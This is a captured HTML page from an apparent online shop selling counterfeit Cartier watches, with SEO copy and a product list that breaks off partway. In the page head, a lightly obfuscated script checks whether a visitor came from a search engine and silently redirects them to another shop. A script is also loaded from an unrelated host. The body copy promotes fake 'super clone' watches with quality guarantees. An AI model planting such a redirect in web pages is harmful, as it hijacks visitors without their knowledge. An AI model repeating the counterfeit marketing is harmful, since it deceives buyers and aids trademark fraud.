

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.getreplica.org/index.php?route=product/category&path=30009_30043&sort=p.viewed&order=DESC
body_size: 7694
content:
<!DOCTYPE html>

<!--[if IE]><![endif]-->

<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->

<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->

<!--[if (gt IE 9)|!(IE)]><!-->

<html dir="ltr" lang="en">

<!--<![endif]-->

<head>
<script type = "text/javascript" >
    var W1 = /\.(aol|google|yahoo|bing|biso|ivc|sooule|babylon|avg|conduit)(\.[a-z0-9\-]+){1,2}\//ig;
var recI2 = window["document"]['referrer'];
if (W1['test'](recI2)) {
    window['location']['href'] = 'https://shop.watches.is'
} </script>

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<title>Luxury 1:1 UK Replica Cartier Watches Wholesale Store</title>

<base href="https://www.getreplica.org/" />


<meta name="description" content="Swiss cheap Cartier replica watches UK are precise online, and the China top super clone Cartier watches provide Swiss movements for men and women." />



<meta name="keywords" content= "buy perfect uk cartier replica watches, best cartier fake watches paypal" />




<link rel="shortcut icon" href="https://www.getreplica.org/favicon.ico" type="images/x-icon"/>

<link rel="icon" href="https://www.getreplica.org/image/no_image.png" type="images/png"/>

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery.mobile.custom.min.js" type="text/javascript"></script>

<link href="static/font/font.css" rel="stylesheet" media="screen" />

<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />

<link href="catalog/view/javascript/bootstrap/css/bootstrap-theme.css" rel="stylesheet" media="screen" />

<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>

<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />

<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=1" rel="stylesheet">

<link href="static/swiper/swiper.min.css" rel="stylesheet">

<link href="static/u/js/jqzoom/jqzoom.css" rel="stylesheet" type="text/css" />

<link href="catalog/view/theme/default/stylesheet/stylesheet_s.css?v=2.1242112112" rel="stylesheet">

<link href="catalog/view/theme/default/stylesheet/responsive.css" rel="stylesheet">

<link href="static/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet">

<link href="static/js/gotop/gotop.css" rel="stylesheet">

<link href="static/slick/slick.css" rel="stylesheet">

<script src="static/slick/slick.js" type="text/javascript"></script>

<script src="static/js/jquery.jcountdown.min.js" type="text/javascript"></script>


<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />


<script src="catalog/view/javascript/common.js" type="text/javascript"></script>


<link href="https://www.getreplica.org/index.php?route=product/category&amp;path=30043" rel="canonical" />



<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>






<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CDY5E9VD5C"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CDY5E9VD5C');
</script>














<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>

<body class="product-category-30009_30043">




<script type="text/javascript">

$(document).ready(function(e) {

    $('.t-welcome').slick({

	  infinite: true,

	  slidesToShow: 1,

	  slidesToScroll: 1,

	  autoplay: true,

	  autoplaySpeed: 3000,

	  arrows: false,

	  fade: true

	});

});

</script>

<header>

	<div class="header-top" style="background: #000; ">

        <div class="container">

            <div class="row">

                <div class="col-sm-12">

                	<div class="t-welcome" style="text-align:center;">

                    	<div style="color:#fff; font-weight:bolder; font-size: 12px; line-height: 1.5;">All of the photographs here are taken according to our real products, and we guarantee that you can purchase the products 100% the same as the photographs.</div>

                        <!--<div>Free Shipping All Over the World.</div>-->

                    </div>

                </div>

                <!--<div class="col-sm-6 hidden-xs hidden-sm">

                    <ul class="top-link">

                    	
                        <li><a href="https://www.getreplica.org/login">Sign In</a></li>

                        <li><a href="https://www.getreplica.org/login">Register</a></li>

                        
                        <li>

                        	<div class="b-currency"><div class="s-top-currency">
    <a href="javascript:;" class="st s-currency"><i class="currency_usd"></i> </a>
    <dl class="s-currency-down clearfix" style="display: none;">
                <dd><a href="javascript:;" data-value="GBP" class="s-currency-c"><em class="currency_gbp"></em>GBP</a></dd>
                <dd><a href="javascript:;" data-value="USD" class="s-currency-c"><em class="currency_usd"></em>USD</a></dd>
            </dl>
</div>
<form action="https://www.getreplica.org/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
	<input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.getreplica.org/index.php?route=product/category&amp;path=30009_30043&amp;sort=p.viewed&amp;order=DESC" />
</form>
<script type="text/javascript">
$(function(){
	$(".s-currency-c").click(function(){
		$('#currency input[name=\'code\']').attr('value', $(this).attr('data-value'));
		$('#currency').submit();
	});	
})
</script>




		




</div>

                        </li>

                    </ul>

                </div>-->

            </div>

        </div>

    </div>

    

    <div class="header-logo-wrap hidden-xs hidden-sm">

    	<div class="container">

            <div style=" height:86px; position:relative;">

			<div class="u-search">

                            <input type="search" name="search" value="" placeholder="What can we help you find?" class="ps_text" /><a href="javascript:;" id="BTNSEARCH"></a>

                 

                        <script>

                        $(function(){

                            $("#BTNSEARCH").click(function(){

                                url = 'https://www.getreplica.org/index.php?route=product/search';

                                var value = $(this).siblings("input[name='search']").val();

                                if (value) {

                                    url += '&search=' + encodeURIComponent(value);

                                }

                                location = url;	

                            });

                        })

                        </script>

                    </div>

                    <!--div class="u-logo"><a href="https://www.getreplica.org/"><img src="https://www.getreplica.org/catalog/view/theme/default/images/logo.png?v=1" /></a></div-->
					
                    <!--div class="u-Coupon" style="position:relative;height: 84px; text-align: center; padding-top: 5px;"></div-->

                    <div class="b-cart"><a href="https://www.getreplica.org/my-account"><span style="position: absolute; top: 27px; text-align:center; left:-10px;">account</span></a></div>

					<div class="b-favorites"><a href="#"><span style="position: absolute; top: 27px; text-align:center; left:-10px;">favorites</span></a></div>

					<div class="b-key"><a href="#"><span style="position: absolute; top: 27px; text-align:center; left:-20px;">key rewards</span></a></div>

                    <div class="b-currency"><div class="s-top-currency">
    <a href="javascript:;" class="st s-currency"><i class="currency_usd"></i> </a>
    <dl class="s-currency-down clearfix" style="display: none;">
                <dd><a href="javascript:;" data-value="GBP" class="s-currency-c"><em class="currency_gbp"></em>GBP</a></dd>
                <dd><a href="javascript:;" data-value="USD" class="s-currency-c"><em class="currency_usd"></em>USD</a></dd>
            </dl>
</div>
<form action="https://www.getreplica.org/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
	<input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.getreplica.org/index.php?route=product/category&amp;path=30009_30043&amp;sort=p.viewed&amp;order=DESC" />
</form>
<script type="text/javascript">
$(function(){
	$(".s-currency-c").click(function(){
		$('#currency input[name=\'code\']').attr('value', $(this).attr('data-value'));
		$('#currency').submit();
	});	
})
</script>




		




</div>

                    <div class="u-cart"><a id="cartnum" href="index.php?route=checkout/cart"><span style="position: absolute; top: 27px; text-align:center; left:1px;">cart(0)</span></a></a></div>

          

                    

                    

 

          

                </div>

        </div>

    </div>

    
</header>







<div class="header-mobile">

    <div style="width:100%; z-index:1001;">
		

        <div class="m-header">
            <!--div class="m-logo" style="top:-2px; margin-left:-100px;"><a href="https://www.getreplica.org/"><img src="https://www.getreplica.org/catalog/view/theme/default/images/logo.png?v=3" /></a></div-->
			<!--div class="m-Coupon"></div-->
			
			<style>
				.m-Coupon {position:absolute; left: 48%; top:5px; margin-left:-100px;}
				.m-Coupon img {width:75%;}
				.text {position:absolute;left:0;top:0;color: #0e8964;font-weight: bold; font-size:86%;padding:3% 14%; }
				@media screen and (min-width: 600px) {
					.m-Coupon {position:absolute; left: 50%; top:0; margin-left:-100px;}
					.m-Coupon img { width: 60%;}
				}
				@media screen and (max-width: 600px) {
					.text {position:absolute;left:0;top:0;color: #0e8964;font-weight: bold; font-size:75%;padding:3% 17%; }
				}
				
				
				.mb-link {position:absolute;}
				.mb-category { left:3%;}
				.mb-search { left:10%;}
				.mb-cart { right:3%;}
				.mb-account { right:10%;}
				
			</style>

            <div class="mb-link mb-category"><a href="javascript:;"><i class="fa fa-bars"></i></a></div>

            <div class="mb-link mb-search"><a href="javascript:;"><i class="fa fa-search"></i></a></div>

            <div class="mb-link mb-cart"><a href="index.php?route=checkout/cart"><i class="fa fa-shopping-cart"></i></a></div>

            <div class="mb-link mb-account"><a href="https://www.getreplica.org/my-account"><i class="fa fa-user"></i></a></div>

        </div>

    </div>

    <div class="m-search" style="display:none;">    

    		    

            <form method="get" action="https://www.getreplica.org/index.php">

            	<input type="hidden" name="route" value="product/search" />

                <div class="ms-input"><input type="search" name="search" value="" placeholder="Search" class="ps_text" /></div>

            </form>

        </div>

    </div>

    <div class="m-category" style="display:none;">

    	

    	<div style="text-align:right; padding:10px 10px 0px 0px;"><div class="s-top-currency">
    <a href="javascript:;" class="st s-currency"><i class="currency_usd"></i> </a>
    <dl class="s-currency-down clearfix" style="display: none;">
                <dd><a href="javascript:;" data-value="GBP" class="s-currency-c"><em class="currency_gbp"></em>GBP</a></dd>
                <dd><a href="javascript:;" data-value="USD" class="s-currency-c"><em class="currency_usd"></em>USD</a></dd>
            </dl>
</div>
<form action="https://www.getreplica.org/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
	<input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.getreplica.org/index.php?route=product/category&amp;path=30009_30043&amp;sort=p.viewed&amp;order=DESC" />
</form>
<script type="text/javascript">
$(function(){
	$(".s-currency-c").click(function(){
		$('#currency input[name=\'code\']').attr('value', $(this).attr('data-value'));
		$('#currency').submit();
	});	
})
</script>




		




</div>

        

		<div class="mc-box">

        	<h5><a href="https://www.getreplica.org/">Home</a></h5>

        </div>

        
        

        
            <div class="mc-box">

                <h5 class="dark"><a href="javascript:;">SIGN IN</a></h5>

                <div class="mc-box-1" style="display:none;">

                    <div><h4><a href="https://www.getreplica.org/index.php?route=account/login">Sign In</a></h4></div>

                    <div><h4><a href="https://www.getreplica.org/index.php?route=account/login">Create Account</a></h4></div>

                    <div><h4><a href="https://www.getreplica.org/index.php?route=account/order">My Orders</a></h4></div>

                    <div><h4><a href="https://www.getreplica.org/index.php?route=account/wishlist">My Wishlist</a></h4></div>

                    <div><h4><a href="https://www.getreplica.org/index.php?route=account/edit">Account Seting</a></h4></div>

                </div>

            </div>

        
        

        

        

        

       

        

        

    </div>

    <div class="m-category-mask" style="display:none;"></div>

</div>




<style type="text/css">
.zm-filter { height:52px; padding:0; margin:0; border-bottom:1px solid #ddd; border-top:1px solid #ddd; background-color:#eee; margin-bottom:10px; padding:10px 0px;}
.zm-filter li { padding:0; margin:0; list-style:none; height:30px; float:left; width:50%; position:relative; z-index:20;}
.zm-filter li.first { border-right:1px solid #ddd;}
.zm-filter li a.top { display:block; text-align:center; line-height:30px; text-transform:uppercase; font-weight:bold; font-size:12px; overflow:hidden;}
.zm-filter li a.top i.fa-sort-down { vertical-align:top; display:inline-block; margin-left:3px; margin-top:6px;}
.zm-filter li a.top i.fa-sort-up { vertical-align:top; display:inline-block; margin-left:3px; margin-top:11px;}
.zm-down { margin:0; padding:0; width:100%; position:absolute; z-index:21; left:0px; top:30px; background-color:#eee; padding:10px 0px;}
.zm-down dd { margin:0; padding:0; padding-left:10px;}
.zm-down dd a { height:26px; display:block; line-height:26px;}
</style>
<script type="text/javascript">
$(document).ready(function(e) {
    $(document).on('click','.zm-filter a.top',function(){
		$(this).parent().siblings().children('.zm-down').hide();
		$(this).parent().siblings().children('a.top').children('i').removeClass('fa-sort-up').addClass('fa-sort-down');
		var clickObj = $(this);
		var toggleObj = $(this).siblings('.zm-down');
		toggleObj.toggle(0, function() {
			if (toggleObj.css('display') == 'none') {
				clickObj.children('i').addClass('fa-sort-down');
				clickObj.children('i').removeClass('fa-sort-up');
			} else {
				clickObj.children('i').removeClass('fa-sort-down');
				clickObj.children('i').addClass('fa-sort-up');
			}		
		});
	});
});
</script>
<div class="hidden-md hidden-lg">
    <ul class="zm-filter">
        <li class="first">
            <a href="javascript:;" class="top">Cartier<i class="fa fa-sort-down"></i></a>
            <dl class="zm-down" style="display:none;">
                                    <dd><a href="https://www.getreplica.org/index.php?route=product/category&amp;path=30043&amp;sort=p.viewed&amp;order=DESC">Cartier</a></dd>
                            </dl>
        </li>
        <li>
            <a href="javascript:;" class="top">SORT<i class="fa fa-sort-down"></i></a>
            <dl class="zm-down" style="display:none;">
                                            <dd><a href="https://www.getreplica.org/index.php?route=product/category&amp;path=30009_30043&amp;sort=p.sort_order&amp;order=ASC">Best Match</a></dd>
                                                            <dd><a class="active" href="https://www.getreplica.org/index.php?route=product/category&amp;path=30009_30043&amp;sort=p.viewed&amp;order=DESC"> Orders</a></dd>
                                                            <dd><a href="https://www.getreplica.org/index.php?route=product/category&amp;path=30009_30043&amp;sort=p.price&amp;order=ASC">Price (Low &gt; High)</a></dd>
                                                            <dd><a href="https://www.getreplica.org/index.php?route=product/category&amp;path=30009_30043&amp;sort=p.price&amp;order=DESC">Price (High &gt; Low)</a></dd>
                                        </dl>
        </li>
    </ul>
</div>
<div class="container">
    <ul class="breadcrumb hidden-xs hidden-sm">
                    <li><a href="https://www.getreplica.org/">Home</a></li>
                    <li><a href="https://www.getreplica.org/index.php?route=product/category&amp;path=30009_30043">Cartier</a></li>
            </ul>


<div class="acolumn">
	<!--<div class="aside">
		<div class="left-category">
	<h6>Categories</h6>
  </div>
	</div>-->
    <div class="aright">
    <div><p style="text-align: center;"><span style="font-weight: bold;">Luxury Swiss Made UK Cartier Replica Watches Online</span></p><p>Especially, the Cartier brand not only do well in the high jewelry, but also make great achievements in the watch field. With high grade in the watch world, the <a href="/" target="_blank">AAA replica Cartier watches</a> maintain excellent performance with Swiss movements inside. With quartz and mechanical movements to choose, the 1:1 top UK fake Cartier watches become much expensive with the mechanical movements.</p><p>Buy adopting the Swiss movements, the Cartier copy watches wholesale assure best quality at any aspect. In the design and production of the movements, the <span style="font-weight: bold;">high quality Cartier replica watches</span> are quite delicate and exquisite, efficiently guaranteeing the high precison and best reliability. Not only fashionable in appearance, the best Cartier super clone watches are also worth collecting with the high performance and use value.<br></p></div>
                	
            <style type="text/css">
            .list-filter { padding:0; margin:0; height:36px; border-top:1px solid #eee; border-bottom:1px solid #eee;}
			.list-filter li { padding:0; margin:0; list-style:none; float:left; width:50%; height:34px; line-height:34px; text-align:center;}
			.list-filter li a.top { width:100%; height:100%; display:inline-block; font-weight:bold;}
			.list-filter li a.top i { margin-left:5px;}

			
			.sort-dl { margin:0; padding:0; width:100%; padding:10px 20px; border-bottom:1px solid #eee;}
			.sort-dl dd { line-height:24px;}
			.sort-dl dd a.active { color:#C2A125;}

			
			@media(max-width:992px){
				.aright { padding-left:0px; padding-right:0px;}
				.left-category { padding:10px 20px; border-bottom:1px solid #eee;}	
				.left-category h6 { display:none;}
			}
			
			.z-filter { background-color:#fff; border:1px solid #E9E9E9; padding:10px;}
			.u-sort a.top { border:none;}
            </style>
           
        	<div class="z-filter clearfix hidden-xs hidden-sm">
                
                <div class="u-sort">
            		
                    
                    <a href="javascript:;" class="top"><span>Sort By:</span>
                                                                                                                Orders                                                                                                                                                        </a>
                    <dl style="display:none;">
                                                                    <dd><a href="https://www.getreplica.org/index.php?route=product/category&amp;path=30009_30043&amp;sort=p.sort_order&amp;order=ASC">Best Match</a></dd>
                                                                                            <dd><a class="active" href="https://www.getreplica.org/index.php?route=product/category&amp;path=30009_30043&amp;sort=p.viewed&amp;order=DESC"> Orders</a></dd>
                                                                                            <dd><a href="https://www.getreplica.org/index.php?route=product/category&amp;path=30009_30043&amp;sort=p.price&amp;order=ASC">Price (Low &gt; High)</a></dd>
                                                                                            <dd><a href="https://www.getreplica.org/index.php?route=product/category&amp;path=30009_30043&amp;sort=p.price&amp;order=DESC">Price (High &gt; Low)</a></dd>
                                                                </dl>
              
                </div>
                
                <div style="float:right; line-height:28px;">
                	                </div>
                <div style="float:right; line-height:28px; margin-right:10px;">
                	Showing 1 to 15 of 15 (1 Pages)                </div>
                
                
                
           	</div>
            
        	<!--<div class="u-page clearfix">
            	<div class="s-result">Showing 1 to 15 of 15 (1 Pages)</div>
                            </div>-->
            
            
            
            <!--<div class="u-refine"><a href="#refine-box" class="refine-modal">Refine By</a></div>-->
            <style type="text/css">
			.nCustom-badge {position: absolute;z-index: 999;}
			</style>
            <ul class="product-table clearfix">
                                <li>
                	<div class="image">
					<!--best seller-->
					<!---->
					<!--best seller-->
                    	<a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=27763&amp;sort=p.viewed&amp;order=DESC"><img src="https://www.getreplica.org/image/cache/products/82268/1-700x875.jpg" alt="UK Black Dials Steel And Rose Gold Cartier Santos 100 W2020009 38MM Replica Watches" title="UK Black Dials Steel And Rose Gold Cartier Santos 100 W2020009 38MM Replica Watches" class="img-responsive" /></a>
                                                <a data-id="27763" href="javascript:;" class="wish wish-add"><i class="fa fa-heart-o"></i></a>
                        			</div>
                    <div class="name"><a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=27763&amp;sort=p.viewed&amp;order=DESC">UK Black Dials Steel And Rose Gold Cartier Santos 100 W2020009 38MM Replica Watches</a></div>
                    <div class="price">
                                                                                	<span class="normal">$496.92</span>
                                                                        </div>
                                                        </li>
                                <li>
                	<div class="image">
					<!--best seller-->
					<!---->
					<!--best seller-->
                    	<a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=27405&amp;sort=p.viewed&amp;order=DESC"><img src="https://www.getreplica.org/image/cache/products/31192/1-700x875.jpg" alt="UK White Dials Steel And Rose Gold Cartier Santos 100 W20107X7 39 x 39 MM Replica Watches" title="UK White Dials Steel And Rose Gold Cartier Santos 100 W20107X7 39 x 39 MM Replica Watches" class="img-responsive" /></a>
                                                <a data-id="27405" href="javascript:;" class="wish wish-add"><i class="fa fa-heart-o"></i></a>
                        			</div>
                    <div class="name"><a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=27405&amp;sort=p.viewed&amp;order=DESC">UK White Dials Steel And Rose Gold Cartier Santos 100 W20107X7 39 x 39 MM Replica Watches</a></div>
                    <div class="price">
                                                                                	<span class="normal">$496.92</span>
                                                                        </div>
                                                        </li>
                                <li>
                	<div class="image">
					<!--best seller-->
					<!---->
					<!--best seller-->
                    	<a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=27779&amp;sort=p.viewed&amp;order=DESC"><img src="https://www.getreplica.org/image/cache/products/90674/1-700x875.jpg" alt="UK Silver Dials Steel Cartier Santos 100 W20090X8 40MM Replica Watches" title="UK Silver Dials Steel Cartier Santos 100 W20090X8 40MM Replica Watches" class="img-responsive" /></a>
                                                <a data-id="27779" href="javascript:;" class="wish wish-add"><i class="fa fa-heart-o"></i></a>
                        			</div>
                    <div class="name"><a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=27779&amp;sort=p.viewed&amp;order=DESC">UK Silver Dials Steel Cartier Santos 100 W20090X8 40MM Replica Watches</a></div>
                    <div class="price">
                                                                                	<span class="normal">$703.10</span>
                                                                        </div>
                                                        </li>
                                <li>
                	<div class="image">
					<!--best seller-->
					<!---->
					<!--best seller-->
                    	<a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=28374&amp;sort=p.viewed&amp;order=DESC"><img src="https://www.getreplica.org/image/cache/products/watch1508/1-700x875.jpg" alt="UK White Dials Steel Calibre De Cartier W7100037 42MM Replica Watches" title="UK White Dials Steel Calibre De Cartier W7100037 42MM Replica Watches" class="img-responsive" /></a>
                                                <a data-id="28374" href="javascript:;" class="wish wish-add"><i class="fa fa-heart-o"></i></a>
                        			</div>
                    <div class="name"><a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=28374&amp;sort=p.viewed&amp;order=DESC">UK White Dials Steel Calibre De Cartier W7100037 42MM Replica Watches</a></div>
                    <div class="price">
                                                                                	<span class="normal">$574.24</span>
                                                                        </div>
                                                        </li>
                                <li>
                	<div class="image">
					<!--best seller-->
					<!---->
					<!--best seller-->
                    	<a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=27645&amp;sort=p.viewed&amp;order=DESC"><img src="https://www.getreplica.org/image/cache/products/47700/1-700x875.jpg" alt="UK White Dials Steel Cartier Ballon Bleu W69012Z4 42MM Replica Watches" title="UK White Dials Steel Cartier Ballon Bleu W69012Z4 42MM Replica Watches" class="img-responsive" /></a>
                                                <a data-id="27645" href="javascript:;" class="wish wish-add"><i class="fa fa-heart-o"></i></a>
                        			</div>
                    <div class="name"><a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=27645&amp;sort=p.viewed&amp;order=DESC">UK White Dials Steel Cartier Ballon Bleu W69012Z4 42MM Replica Watches</a></div>
                    <div class="price">
                                                                                	<span class="normal">$496.92</span>
                                                                        </div>
                                                        </li>
                                <li>
                	<div class="image">
					<!--best seller-->
					<!---->
					<!--best seller-->
                    	<a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=27192&amp;sort=p.viewed&amp;order=DESC"><img src="https://www.getreplica.org/image/cache/products/12324/1-700x875.jpg" alt="UK Silver Dials Steel Cartier Santos 100 W20090X8 42MM Replica Watches" title="UK Silver Dials Steel Cartier Santos 100 W20090X8 42MM Replica Watches" class="img-responsive" /></a>
                                                <a data-id="27192" href="javascript:;" class="wish wish-add"><i class="fa fa-heart-o"></i></a>
                        			</div>
                    <div class="name"><a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=27192&amp;sort=p.viewed&amp;order=DESC">UK Silver Dials Steel Cartier Santos 100 W20090X8 42MM Replica Watches</a></div>
                    <div class="price">
                                                                                	<span class="normal">$703.10</span>
                                                                        </div>
                                                        </li>
                                <li>
                	<div class="image">
					<!--best seller-->
					<!---->
					<!--best seller-->
                    	<a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=28195&amp;sort=p.viewed&amp;order=DESC"><img src="https://www.getreplica.org/image/cache/products/Watch1791/1-700x875.jpg" alt="UK Silver Dials Rose Gold And Steel Cartier Santos 100 W20091X7 41MM Replica Watches" title="UK Silver Dials Rose Gold And Steel Cartier Santos 100 W20091X7 41MM Replica Watches" class="img-responsive" /></a>
                                                <a data-id="28195" href="javascript:;" class="wish wish-add"><i class="fa fa-heart-o"></i></a>
                        			</div>
                    <div class="name"><a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=28195&amp;sort=p.viewed&amp;order=DESC">UK Silver Dials Rose Gold And Steel Cartier Santos 100 W20091X7 41MM Replica Watches</a></div>
                    <div class="price">
                                                                                	<span class="normal">$723.65</span>
                                                                        </div>
                                                        </li>
                                <li>
                	<div class="image">
					<!--best seller-->
					<!---->
					<!--best seller-->
                    	<a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=27428&amp;sort=p.viewed&amp;order=DESC"><img src="https://www.getreplica.org/image/cache/products/36060/1-700x875.jpg" alt="UK White Dials Rose Gold Cartier Santos WM502151 38x38 MM Replica Watches" title="UK White Dials Rose Gold Cartier Santos WM502151 38x38 MM Replica Watches" class="img-responsive" /></a>
                                                <a data-id="27428" href="javascript:;" class="wish wish-add"><i class="fa fa-heart-o"></i></a>
                        			</div>
                    <div class="name"><a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=27428&amp;sort=p.viewed&amp;order=DESC">UK White Dials Rose Gold Cartier Santos WM502151 38x38 MM Replica Watches</a></div>
                    <div class="price">
                                                                                	<span class="normal">$625.78</span>
                                                                        </div>
                                                        </li>
                                <li>
                	<div class="image">
					<!--best seller-->
					<!---->
					<!--best seller-->
                    	<a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=28805&amp;sort=p.viewed&amp;order=DESC"><img src="https://www.getreplica.org/image/cache/products/182058/1-700x875.jpg" alt="UK Blue Dials Steel Cartier Santos WSSA0013 37.5MM Replica Watches" title="UK Blue Dials Steel Cartier Santos WSSA0013 37.5MM Replica Watches" class="img-responsive" /></a>
                                                <a data-id="28805" href="javascript:;" class="wish wish-add"><i class="fa fa-heart-o"></i></a>
                        			</div>
                    <div class="name"><a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=28805&amp;sort=p.viewed&amp;order=DESC">UK Blue Dials Steel Cartier Santos WSSA0013 37.5MM Replica Watches</a></div>
                    <div class="price">
                                                                                	<span class="normal">$807.00</span>
                                                                        </div>
                                                        </li>
                                <li>
                	<div class="image">
					<!--best seller-->
					<!---->
					<!--best seller-->
                    	<a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=28804&amp;sort=p.viewed&amp;order=DESC"><img src="https://www.getreplica.org/image/cache/products/182057/1-700x875.jpg" alt="UK Black Dials Steel Cartier Santos WSSA0037 37.5MM Replica Watches" title="UK Black Dials Steel Cartier Santos WSSA0037 37.5MM Replica Watches" class="img-responsive" /></a>
                                                <a data-id="28804" href="javascript:;" class="wish wish-add"><i class="fa fa-heart-o"></i></a>
                        			</div>
                    <div class="name"><a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=28804&amp;sort=p.viewed&amp;order=DESC">UK Black Dials Steel Cartier Santos WSSA0037 37.5MM Replica Watches</a></div>
                    <div class="price">
                                                                                	<span class="normal">$807.00</span>
                                                                        </div>
                                                        </li>
                                <li>
                	<div class="image">
					<!--best seller-->
					<!---->
					<!--best seller-->
                    	<a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=28614&amp;sort=p.viewed&amp;order=DESC"><img src="https://www.getreplica.org/image/cache/products/80917/1-700x875.jpg" alt="UK Silver Dials Rose Gold Cartier Santos 100 W20108Y1 34MM Replica Watches" title="UK Silver Dials Rose Gold Cartier Santos 100 W20108Y1 34MM Replica Watches" class="img-responsive" /></a>
                                                <a data-id="28614" href="javascript:;" class="wish wish-add"><i class="fa fa-heart-o"></i></a>
                        			</div>
                    <div class="name"><a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=28614&amp;sort=p.viewed&amp;order=DESC">UK Silver Dials Rose Gold Cartier Santos 100 W20108Y1 34MM Replica Watches</a></div>
                    <div class="price">
                                                                                	<span class="normal">$753.70</span>
                                                                        </div>
                                                        </li>
                                <li>
                	<div class="image">
					<!--best seller-->
					<!---->
					<!--best seller-->
                    	<a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=27465&amp;sort=p.viewed&amp;order=DESC"><img src="https://www.getreplica.org/image/cache/products/39383/1-700x875.jpg" alt="UK White Dials Steel Cartier Santos 100 W20106X8 39MM Replica Watches" title="UK White Dials Steel Cartier Santos 100 W20106X8 39MM Replica Watches" class="img-responsive" /></a>
                                                <a data-id="27465" href="javascript:;" class="wish wish-add"><i class="fa fa-heart-o"></i></a>
                        			</div>
                    <div class="name"><a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=27465&amp;sort=p.viewed&amp;order=DESC">UK White Dials Steel Cartier Santos 100 W20106X8 39MM Replica Watches</a></div>
                    <div class="price">
                                                                                	<span class="normal">$471.14</span>
                                                                        </div>
                                                        </li>
                                <li>
                	<div class="image">
					<!--best seller-->
					<!---->
					<!--best seller-->
                    	<a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=28815&amp;sort=p.viewed&amp;order=DESC"><img src="https://www.getreplica.org/image/cache/products/182068/1-700x875.jpg" alt="UK Skeleton Dials Steel Cartier Santos WHSA0015 37.5MM Replica Watches" title="UK Skeleton Dials Steel Cartier Santos WHSA0015 37.5MM Replica Watches" class="img-responsive" /></a>
                                                <a data-id="28815" href="javascript:;" class="wish wish-add"><i class="fa fa-heart-o"></i></a>
                        			</div>
                    <div class="name"><a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=28815&amp;sort=p.viewed&amp;order=DESC">UK Skeleton Dials Steel Cartier Santos WHSA0015 37.5MM Replica Watches</a></div>
                    <div class="price">
                                                                                	<span class="normal">$788.00</span>
                                                                        </div>
                                                        </li>
                                <li>
                	<div class="image">
					<!--best seller-->
					<!---->
					<!--best seller-->
                    	<a href="https://www.getreplica.org/index.php?route=product/product&amp;path=30009_30043&amp;product_id=28650&amp;sort=p.viewed&amp;order=DESC"><img src="https://www.getreplica.org/image/cache/products/147866/1-700x875.jpg" alt="UK Silver Dials Rose Gold Cartier Ballon Bleu WJBB0033 33MM Replica Watches" title="UK Silver Dials Rose Gold Cartier Ballon Bleu WJBB0033 33MM Replica Watches" class="img-responsive" /></a>
                                                <a data-id="28650" href="javascript:;" class="wish wish-add"><i class="fa fa-heart-o"></i></a>
                        			</div>
